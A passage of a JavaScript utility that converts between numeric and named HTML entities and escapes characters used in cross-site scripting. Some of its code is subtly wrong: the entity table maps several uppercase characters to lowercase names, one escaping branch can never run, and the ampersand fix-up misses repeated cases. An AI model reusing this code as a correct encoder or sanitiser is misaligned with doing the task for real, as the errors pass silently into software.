','&#8853;','&#8855;','&#8869;','&#8901;','&#8968;','&#8969;','&#8970;','&#8971;','&#9001;','&#9002;','&#9674;','&#9824;','&#9827;','&#9829;','&#9830;');
		return this.swapArrayVals(s,arr1,arr2);
	},

	// Convert Numerical entities into HTML entities
	NumericalToHTML : function(s){
		var arr1 = new Array('&#160;','&#161;','&#162;','&#163;','&#164;','&#165;','&#166;','&#167;','&#168;','&#169;','&#170;','&#171;','&#172;','&#173;','&#174;','&#175;','&#176;','&#177;','&#178;','&#179;','&#180;','&#181;','&#182;','&#183;','&#184;','&#185;','&#186;','&#187;','&#188;','&#189;','&#190;','&#191;','&#192;','&#193;','&#194;','&#195;','&#196;','&#197;','&#198;','&#199;','&#200;','&#201;','&#202;','&#203;','&#204;','&#205;','&#206;','&#207;','&#208;','&#209;','&#210;','&#211;','&#212;','&#213;','&#214;','&#215;','&#216;','&#217;','&#218;','&#219;','&#220;','&#221;','&#222;','&#223;','&#224;','&#225;','&#226;','&#227;','&#228;','&#229;','&#230;','&#231;','&#232;','&#233;','&#234;','&#235;','&#236;','&#237;','&#238;','&#239;','&#240;','&#241;','&#242;','&#243;','&#244;','&#245;','&#246;','&#247;','&#248;','&#249;','&#250;','&#251;','&#252;','&#253;','&#254;','&#255;','&#34;','&#38;','&#60;','&#62;','&#338;','&#339;','&#352;','&#353;','&#376;','&#710;','&#732;','&#8194;','&#8195;','&#8201;','&#8204;','&#8205;','&#8206;','&#8207;','&#8211;','&#8212;','&#8216;','&#8217;','&#8218;','&#8220;','&#8221;','&#8222;','&#8224;','&#8225;','&#8240;','&#8249;','&#8250;','&#8364;','&#402;','&#913;','&#914;','&#915;','&#916;','&#917;','&#918;','&#919;','&#920;','&#921;','&#922;','&#923;','&#924;','&#925;','&#926;','&#927;','&#928;','&#929;','&#931;','&#932;','&#933;','&#934;','&#935;','&#936;','&#937;','&#945;','&#946;','&#947;','&#948;','&#949;','&#950;','&#951;','&#952;','&#953;','&#954;','&#955;','&#956;','&#957;','&#958;','&#959;','&#960;','&#961;','&#962;','&#963;','&#964;','&#965;','&#966;','&#967;','&#968;','&#969;','&#977;','&#978;','&#982;','&#8226;','&#8230;','&#8242;','&#8243;','&#8254;','&#8260;','&#8472;','&#8465;','&#8476;','&#8482;','&#8501;','&#8592;','&#8593;','&#8594;','&#8595;','&#8596;','&#8629;','&#8656;','&#8657;','&#8658;','&#8659;','&#8660;','&#8704;','&#8706;','&#8707;','&#8709;','&#8711;','&#8712;','&#8713;','&#8715;','&#8719;','&#8721;','&#8722;','&#8727;','&#8730;','&#8733;','&#8734;','&#8736;','&#8743;','&#8744;','&#8745;','&#8746;','&#8747;','&#8756;','&#8764;','&#8773;','&#8776;','&#8800;','&#8801;','&#8804;','&#8805;','&#8834;','&#8835;','&#8836;','&#8838;','&#8839;','&#8853;','&#8855;','&#8869;','&#8901;','&#8968;','&#8969;','&#8970;','&#8971;','&#9001;','&#9002;','&#9674;','&#9824;','&#9827;','&#9829;','&#9830;');
		var arr2 = new Array('&nbsp;','&iexcl;','&cent;','&pound;','&curren;','&yen;','&brvbar;','&sect;','&uml;','&copy;','&ordf;','&laquo;','&not;','&shy;','&reg;','&macr;','&deg;','&plusmn;','&sup2;','&sup3;','&acute;','&micro;','&para;','&middot;','&cedil;','&sup1;','&ordm;','&raquo;','&frac14;','&frac12;','&frac34;','&iquest;','&agrave;','&aacute;','&acirc;','&atilde;','&Auml;','&aring;','&aelig;','&ccedil;','&egrave;','&eacute;','&ecirc;','&euml;','&igrave;','&iacute;','&icirc;','&iuml;','&eth;','&ntilde;','&ograve;','&oacute;','&ocirc;','&otilde;','&Ouml;','&times;','&oslash;','&ugrave;','&uacute;','&ucirc;','&Uuml;','&yacute;','&thorn;','&szlig;','&agrave;','&aacute;','&acirc;','&atilde;','&auml;','&aring;','&aelig;','&ccedil;','&egrave;','&eacute;','&ecirc;','&euml;','&igrave;','&iacute;','&icirc;','&iuml;','&eth;','&ntilde;','&ograve;','&oacute;','&ocirc;','&otilde;','&ouml;','&divide;','&Oslash;','&ugrave;','&uacute;','&ucirc;','&uuml;','&yacute;','&thorn;','&yuml;','&quot;','&amp;','&lt;','&gt;','&oelig;','&oelig;','&scaron;','&scaron;','&yuml;','&circ;','&tilde;','&ensp;','&emsp;','&thinsp;','&zwnj;','&zwj;','&lrm;','&rlm;','&ndash;','&mdash;','&lsquo;','&rsquo;','&sbquo;','&ldquo;','&rdquo;','&bdquo;','&dagger;','&dagger;','&permil;','&lsaquo;','&rsaquo;','&euro;','&fnof;','&alpha;','&beta;','&gamma;','&delta;','&epsilon;','&zeta;','&eta;','&theta;','&iota;','&kappa;','&lambda;','&mu;','&nu;','&xi;','&omicron;','&pi;','&rho;','&sigma;','&tau;','&upsilon;','&phi;','&chi;','&psi;','&omega;','&alpha;','&beta;','&gamma;','&delta;','&epsilon;','&zeta;','&eta;','&theta;','&iota;','&kappa;','&lambda;','&mu;','&nu;','&xi;','&omicron;','&pi;','&rho;','&sigmaf;','&sigma;','&tau;','&upsilon;','&phi;','&chi;','&psi;','&omega;','&thetasym;','&upsih;','&piv;','&bull;','&hellip;','&prime;','&prime;','&oline;','&frasl;','&weierp;','&image;','&real;','&trade;','&alefsym;','&larr;','&uarr;','&rarr;','&darr;','&harr;','&crarr;','&larr;','&uarr;','&rarr;','&darr;','&harr;','&forall;','&part;','&exist;','&empty;','&nabla;','&isin;','&notin;','&ni;','&prod;','&sum;','&minus;','&lowast;','&radic;','&prop;','&infin;','&ang;','&and;','&or;','&cap;','&cup;','&int;','&there4;','&sim;','&cong;','&asymp;','&ne;','&equiv;','&le;','&ge;','&sub;','&sup;','&nsub;','&sube;','&supe;','&oplus;','&otimes;','&perp;','&sdot;','&lceil;','&rceil;','&lfloor;','&rfloor;','&lang;','&rang;','&loz;','&spades;','&clubs;','&hearts;','&diams;');
		return this.swapArrayVals(s,arr1,arr2);
	},


	// Numerically encodes all unicode characters
	numEncode : function(s){

		if(this.isEmpty(s)) return "";

		var e = "";
		for (var i = 0; i < s.length; i++)
		{
			var c = s.charAt(i);
			if (c < " " || c > "~")
			{
				c = "&#" + c.charCodeAt() + ";";
			}
			e += c;
		}
		return e;
	},

	// HTML Decode numerical and HTML entities back to original values
	htmlDecode : function(s){

		var c,m,d = s;

		if(this.isEmpty(d)) return "";

		// convert HTML entites back to numerical entites first
		d = this.HTML2Numerical(d);

		// look for numerical entities &#34;
		arr=d.match(/&#[0-9]{1,5};/g);

		// if no matches found in string then skip
		if(arr!=null){
			for(var x=0;x<arr.length;x++){
				m = arr[x];
				c = m.substring(2,m.length-1); //get numeric part which is refernce to unicode character
				// if its a valid number we can decode
				if(c >= -32768 && c <= 65535){
					// decode every single match within string
					d = d.replace(m, String.fromCharCode(c));
				}else{
					d = d.replace(m, ""); //invalid so replace with nada
				}
			}
		}

		return d;
	},

	// encode an input string into either numerical or HTML entities
	htmlEncode : function(s,dbl){

		if(this.isEmpty(s)) return "";

		// do we allow double encoding? E.g will &amp; be turned into &amp;amp;
		dbl = dbl | false; //default to prevent double encoding

		// if allowing double encoding we do ampersands first
		if(dbl){
			if(this.EncodeType=="numerical"){
				s = s.replace(/&/g, "&#38;");
			}else{
				s = s.replace(/&/g, "&amp;");
			}
		}

		// convert the xss chars to numerical entities ' " < >
		s = this.XSSEncode(s,false);

		if(this.EncodeType=="numerical" || !dbl){
			// Now call function that will convert any HTML entities to numerical codes
			s = this.HTML2Numerical(s);
		}

		// Now encode all chars above 127 e.g unicode
		s = this.numEncode(s);

		// now we know anything that needs to be encoded has been converted to numerical entities we
		// can encode any ampersands & that are not part of encoded entities
		// to handle the fact that I need to do a negative check and handle multiple ampersands &&&
		// I am going to use a placeholder

		// if we don't want double encoded entities we ignore the & in existing entities
		if(!dbl){
			s = s.replace(/&#/g,"##AMPHASH##");

			if(this.EncodeType=="numerical"){
				s = s.replace(/&/g, "&#38;");
			}else{
				s = s.replace(/&/g, "&amp;");
			}

			s = s.replace(/##AMPHASH##/g,"&#");
		}

		// replace any malformed entities
		s = s.replace(/&#\d*([^\d;]|$)/g, "$1");

		if(!dbl){
			// safety check to correct any double encoded &amp;
			s = this.correctEncoding(s);
		}

		// now do we need to convert our numerical encoded string into entities
		if(this.EncodeType=="entity"){
			s = this.NumericalToHTML(s);
		}

		return s;
	},

	// Encodes the basic 4 characters used to malform HTML in XSS hacks
	XSSEncode : function(s,en){
		if(!this.isEmpty(s)){
			en = en || true;
			// do we convert to numerical or html entity?
			if(en){
				s = s.replace(/\'/g,"&#39;"); //no HTML equivalent as &apos is not cross browser supported
				s = s.replace(/\"/g,"&quot;");
				s = s.replace(/</g,"&lt;");
				s = s.replace(/>/g,"&gt;");
			}else{
				s = s.replace(/\'/g,"&#39;"); //no HTML equivalent as &apos is not cross browser supported
				s = s.replace(/\"/g,"&#34;");
				s = s.replace(/</g,"&#60;");
				s = s.replace(/>/g,"&#62;");
			}
			return s;
		}else{
			return "";
		}
	},

	// returns true if a string contains html or numerical encoded entities
	hasEncoded : function(s){
		if(/&#[0-9]{1,5};/g.test(s)){
			return true;
		}else if(/&[A-Z]{2,6};/gi.test(s)){
			return true;
		}else{
			return false;
		}
	},

	// will remove any unicode characters
	stripUnicode : function(s){
		return s.replace(/[^\x20-\x7E]/g,"");

	},

	// corrects any double encoded &amp; entities e.g &amp;amp;
	correctEncoding : function(s){
		return s.replace(/(&amp;)(amp;)+/,"$1");
	},


	// Function to loop through an array swaping each item with the value from another array e.g swap HTML entities with Numericals
	swapArrayVals : function(s,arr1,arr2){
		if(this.isEmpty(s)) return "";
		var re;
		if(arr1 && arr2){
			//ShowDebug("in swapArrayVals arr1.length = " + arr1.length + " arr2.length = " + arr2.length)
			// array lengths must match
			if(arr1.length == arr2.length){
				for(var x=0,i=arr1.length;x<i;x++){
					re = new RegExp(arr1[x], 'g');
					s = s.replace(re,arr2[x]); //swap arr1 item with matching item from arr2
				}
			}
		}
		return s;
	},

	inArray : function( item, arr ) {
		for ( var i = 0, x = arr.length; i < x; i++ ){
			if ( arr[i] === item ){
				return i;
			}
		}
		return -1;
	}

}
